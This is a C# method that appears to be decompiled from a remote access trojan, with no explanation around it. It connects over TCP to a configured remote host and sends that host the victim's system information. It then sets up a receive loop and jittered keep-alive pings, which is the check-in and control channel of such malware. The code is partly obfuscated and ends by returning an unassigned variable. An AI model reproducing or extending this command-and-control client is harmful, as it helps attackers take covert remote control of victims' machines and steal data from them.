 public static object network_routin(string IPAddr)
{
try
{
network.socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
network.Long_var = -1L;
network.byte_arr = new byte[1];
network.mem_stream = new MemoryStream();
network.socket.ReceiveBufferSize = 51200;
network.socket.SendBufferSize = 51200;
network.socket.Connect(IPAddr, Conversions.ToInteger(String_Class.conf_2));
String_Class._IPAddr = IPAddr;
network.defult_false = true;
network.I5E0ko0NqR8BnXZed3U2nV8CkMfJORbzm8eBOFfYgyxKZJjLT76MNjQKPvYKjEL0zDw3j3LZievLNtaoeyBt1Bj0EDcF = RuntimeHelpers.GetObjectValue(new object());
network.send_data(Conversions.ToString(network.get_system_info()));
network.ping_test_return = false;
network.socket.BeginReceive(network.byte_arr, 0, network.byte_arr.Length, SocketFlags.None, new AsyncCallback(network.send_flow_ctrl_pot_manipulate),
null);
TimerCallback callback = new TimerCallback(network.ping);
network.Defult_null_timer = new Timer(callback, null, new Random().Next(10000, 15000), new Random().Next(10000, 15000));
network.timer = new Timer(new TimerCallback(network.increase_counter), null, 1, 1);
}
catch (Exception ex)
{
network.defult_false = false;
}
finally
{
network.ManualResetEvent_false.Set();
}
object result;
return result;
}